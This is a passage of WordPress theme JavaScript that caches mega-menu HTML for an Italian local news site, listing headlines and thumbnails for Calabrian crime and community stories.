                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato - Volante\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/image_2025-10-18_133508980-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/aggressione-brutale-in-un-locale-due-arresti-per-lesioni-aggravate\/\"  rel=\"bookmark\" title=\"Aggressione brutale in un locale: due arresti per lesioni aggravate\">Aggressione brutale in un locale: due arresti per lesioni aggravate<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/incendio-mansarda-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/incendio-in-abitazione-nella-notte-evacuata-una-palazzina-un-ferito\/\"  rel=\"bookmark\" title=\"Incendio in abitazione nella notte, evacuata una palazzina: un ferito\">Incendio in abitazione nella notte, evacuata una palazzina: un ferito<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/interfo-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/operazione-interforze-focus-ndrangheta-controlli-a-tappeto-sanzioni-e-attivita-sospese\/\"  rel=\"bookmark\" title=\"Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese\">Operazione interforze \u201cFocus \u2019Ndrangheta\u201d: controlli a tappeto, sanzioni e attivit\u00e0 sospese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/banca-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/assalto-al-bancomat-nella-notte-esplode-lo-sportello-atm-del-credito-cooperativo\/\"  rel=\"bookmark\" title=\"Assalto al bancomat nella notte, esplode lo sportello ATM del Credito Cooperativo\">Assalto al bancomat nella notte, esplode lo sportello ATM del Credito...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 180;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/IMG_0532-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/sequestro-di-abbigliamento-contraffatto-blitz-della-guardia-di-finanza\/\"  rel=\"bookmark\" title=\"Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza\">Sequestro di abbigliamento contraffatto: blitz della Guardia di Finanza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_6596-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/blitz-della-polizia-due-arresti-per-spaccio-di-hashish-e-marijuana\/\"  rel=\"bookmark\" title=\"Blitz della Polizia: due arresti per spaccio di hashish e marijuana\">Blitz della Polizia: due arresti per spaccio di hashish e marijuana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Polizia di Stato\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/IMG_2458-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/scommesse-sportive-illegali-arrestate-4-persone\/\"  rel=\"bookmark\" title=\"Scommesse sportive illegali &#8211; arrestate 4 persone\">Scommesse sportive illegali &#8211; arrestate 4 persone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/b0bf3b76-9108-454e-ae6a-9ac97b66644f-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/catanzaro-crotone-cronaca\/\" class=\"td-post-category\" >Catanzaro Crotone cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-funerali-del-medico-antonio-blagano-commozione-e-silenzio-sul-mistero-della-morte\/\"  rel=\"bookmark\" title=\"Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul mistero della morte\">Lamezia Terme, funerali del medico Antonio Blagan\u00f2: commozione e silenzio sul...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 141;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/04\/8DB57470-B509-4148-B616-CE768BE6A666-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-si-moltiplicano-le-adesioni-per-il-torneo-baby-champions-oltre-40-squadre-provenienti-dallintera-provincia\/\"  rel=\"bookmark\" title=\"Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre 40 squadre provenienti dall\u2019intera provincia\">Cinquefrondi: Si moltiplicano le adesioni per il Torneo \u201cBaby Champions\u201d, oltre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2022\/09\/63030AA3-453C-43DA-A952-F87651C0DF33-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/percezione-indebita-reddito-di-cittadinanza-scoperti-34-furbetti\/\"  rel=\"bookmark\" title=\"Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d\">Percezione indebita reddito di cittadinanza: scoperti 34 \u201cfurbetti\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/05\/551FF27F-59D3-4C4F-92CE-D138B1FE50DA-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cinquefrondi-cronaca\/\" class=\"td-post-category\" >Cinquefrondi cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-avviso-pubblico-realizzazione-eventi-estate-2021\/\"  rel=\"bookmark\" title=\"Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021\">Cinquefrondi &#8211; Avviso pubblico realizzazione eventi estate 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/11\/DAF495DC-F523-4CE7-8D5C-31FE958170A0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-attivazione-servizio-di-assistenza-gratuita-per-le-necessita-dei-cittadini\/\"  rel=\"bookmark\" title=\"Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini\">Cinquefrondi- Attivazione Servizio di Assistenza Gratuita per le Necessit\u00e0 dei Cittadini<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 146;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/8c45d6d204ea72323a8a2414ca2f6471-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/arrestato-53-di-cittanova-accusato-di-violenza-sessuale-su-minore-infermo\/\"  rel=\"bookmark\" title=\"Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo\">Arrestato 53 di Cittanova accusato di violenza sessuale su minore infermo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/01\/e9a8498539c8130425dcfbbaf6589f66-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tragedia-a-cittanova-ferisce-la-moglie-e-poi-si-impicca\/\"  rel=\"bookmark\" title=\"Tragedia a Cittanova, ferisce la moglie e poi si impicca\">Tragedia a Cittanova, ferisce la moglie e poi si impicca<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/11\/1953178ebaa04222b5e6975e17060f24-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/orrore-in-calabria-cane-sgozzato-e-appeso-davanti-negozio\/\"  rel=\"bookmark\" title=\"Orrore in Calabria, cane sgozzato e appeso davanti negozio\">Orrore in Calabria, cane sgozzato e appeso davanti negozio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/a4dcf5d880896d49c32ea551ba07cc4b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/cittanova-cronaca\/\" class=\"td-post-category\" >Cittanova cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-xviii-festa-nazionale-dello-stocco\/\"  rel=\"bookmark\" title=\"Cittanova, XVIII festa Nazionale dello Stocco\">Cittanova, XVIII festa Nazionale dello Stocco<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 176;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/dramma-sfiorato-alla-festa-delluva-di-donnici-uomo-cade-da-un-muretto-salvato-dai-vigili-del-fuoco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Vigili del Fuoco - Donnici (CS)\" title=\"Dramma sfiorato alla Festa dell\u2019Uva di Donnici: uomo cade da un muretto, salvato dai Vigili del Fuoco\" data-type=\"image_tag\" 